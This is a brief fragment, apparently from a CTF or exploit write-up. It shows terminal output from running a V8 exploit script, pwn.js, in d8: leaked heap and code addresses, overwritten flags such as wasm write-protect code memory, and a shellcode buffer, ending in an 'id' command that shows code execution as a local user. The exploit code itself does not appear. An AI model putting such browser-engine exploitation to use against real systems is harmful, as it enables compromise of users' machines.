 $ v8/out/release/d8 pwn.js
[+] wasm_instance_addr == 0x1d4798
[+] isolate_data_addr == 0x62fa4bade4a0
[+] buf_addr == 0x4b6fc
[+] flag_trace_osr_addr == 0x62fa2aad5ad5
[+] flag_wasm_write_protect_code_memory_addr == 0x62fa2aabdd5c
[+] wasm_instance_addr == 0x1d4b70
[+] wasm_code_space_addr == 0xaeb8c363000
[+] shellcode_buf_addr == 0x4bd70
$ id
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron),4(adm),24(c
$